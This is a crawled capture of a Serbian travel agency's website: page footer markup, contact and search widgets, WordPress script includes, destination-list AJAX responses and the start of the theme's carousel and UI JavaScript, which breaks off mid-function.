	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-131022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131022"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: 17
content:
<select name='mesto' id='mesto'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="131004">Opšti uslovi putovanja</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="9">Star Travel Niš – Vaš pouzdan partner</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: 64
content:
<select name='mesto-float' id='mesto-float'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="131004">Opšti uslovi putovanja</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="9">Star Travel Niš – Vaš pouzdan partner</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/javascript
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4
body_size: 6134
content:
    // function initMap() {
    //  // The location of Uluru
    //       const uluru = { lat: 40.016661, lng: 23.5232155 };
    //       // The map, centered at Uluru
    //       const map = new google.maps.Map(document.getElementById("map"), {
    //         zoom: 4,
    //         center: uluru,
    //       });
    //       // The marker, positioned at Uluru
    //       const marker = new google.maps.Marker({
    //         position: uluru,
    //         map: map,
    //       });
    // }

    jQuery(document).ready(function() {
        var bigimage = jQuery("#big");
        var thumbs = jQuery("#thumbs");
        //var totalslides = 10;
        var syncedSecondary = true;

        bigimage
            .owlCarousel({
                items: 1,
                slideSpeed: 2000,
                nav: true,
                autoplay: false,
                dots: false,
                loop: true,
                responsiveRefreshRate: 200,
                navText: [
                    '<span class="icon-left-arrow" aria-hidden="true"></span>',
                    '<span class="icon-right-arrow" aria-hidden="true"></span>'
                ]
            })
            .on("changed.owl.carousel", syncPosition);

        thumbs
            .on("initialized.owl.carousel", function() {
                thumbs
                    .find(".owl-item")
                    .eq(0)
                    .addClass("current");
            })
            .owlCarousel({
                items: 8,
                dots: false,
                nav: false,
                navText: [
                    '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                    '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
                ],
                smartSpeed: 200,
                slideSpeed: 500,
                slideBy: 8,
                responsiveRefreshRate: 100
            })
            .on("changed.owl.carousel", syncPosition2);

        function syncPosition(el) {
            //if loop is set to false, then you have to uncomment the next line
            //var current = el.item.index;

            //to disable loop, comment this block
            var count = el.item.count - 1;
            var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

            if (current < 0) {
                current = count;
            }
            if (current > count) {
                current = 0;
            }
            //to this
            thumbs
                .find(".owl-item")
                .removeClass("current")
                .eq(current)
                .addClass("current");
            var onscreen = thumbs.find(".owl-item.active").length - 1;
            var start = thumbs
                .find(".owl-item.active")
                .first()
                .index();
            var end = thumbs
                .find(".owl-item.active")
                .last()
                .index();

            if (current > end) {
                thumbs.data("owl.carousel").to(current, 100, true);
            }
            if (current < start) {
                thumbs.data("owl.carousel").to(current - onscreen, 100, true);
            }
        }

        function syncPosition2(el) {
            if (syncedSecondary) {
                var number = el.item.index;
                bigimage.data("owl.carousel").to(number, 100, true);
            }
        }

        thumbs.on("click", ".owl-item", function(e) {
            e.preventDefault();
            var number = jQuery(this).index();
            bigimage.data("owl.carousel").to(number, 300, true);
        });
    });


    jQuery(document).ready(function($) {

        //Show and hide phone and email on mobile
        if ($(window).width() < 767) {
            var counter = 0,
                divs = $('.phone-header, .email-header');

            function showDiv() {
                divs.hide() // hide all divs
                    .filter(function(index) {
                        return index == counter % 3;
                    }) // figure out correct div to show
                    .css('display', 'flex'); // and show it

                counter++;
            }; // function to loop through divs and show correct div

            showDiv(); // show first div    

            setInterval(function() {
                showDiv(); // show next div
            }, 3000); // do this every 10 seconds  
        }


        // if (jQuery(window).width() > 1030) {
        //     'use strict';

        //     var c, currentScrollTop = 0,
        //         navbar = jQuery('header#masthead');
        //     bookHotel = jQuery('.drzava-filteri.smestaj-upit');

        //     jQuery(window).scroll(function() {
        //         var a = jQuery(window).scrollTop();
        //         var b = navbar.height();

        //         currentScrollTop = a;

        //         if (c < currentScrollTop && a > b + b) {
        //             navbar.addClass("scrollUp");
        //             bookHotel.addClass("scrollUp");
        //         } else if (c > currentScrollTop && !(a <= b)) {
        //             navbar.removeClass("scrollUp");
        //             bookHotel.removeClass("scrollUp");
        //         }
        //         c = currentScrollTop;
        //     });
        // }

        $(document).ready(function() {
            $("body").tooltip({
                selector: '[data-toggle=tooltip]'
            });
        });

        // Add smooth scrolling to all links
        $("a.smooth-scroll").on('click', function(event) {
            if (this.hash !== "") {
                event.preventDefault();
                var hash = this.hash;

                jQuery('html, body').animate({
                    scrollTop: jQuery(hash).offset().top - jQuery('header').outerHeight()
                }, 500);
            } // End if
        });

        //* fixed tabs on scroll */
        // window.onscroll = function() {myFunction()};

        // // Get the header
        // var header = document.getElementById("myTab");
        // var menuH = document.getElementById("masthead");

        // if(header) {
        //     // Get the offset position of the navbar
        //     var sticky = header.offsetTop - menuH.offsetHeight;

        //     // Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
        //     function myFunction() {
        //       if (window.pageYOffset > sticky) {
        //         header.classList.add("sticky");
        //       } else {
        //         header.classList.remove("sticky");
        //       }
        //     }
        // }


        // Create the script tag, set the appropriate attributes
        var script = document.createElement('script');
        //script.src = 'https://maps.googleapis.com/maps/api/js?key=AIzaSyC6TnPJLoy7O_8AvSHh3VwyBRkN2gJ_JDI';
        script.defer = true;
        // Attach your callback function to the `window` object

        // Append the 'script' element to 'head'
        document.head.appendChild(script);




        /*avio karte*/
        jQuery('.avio-btn').click(function() {
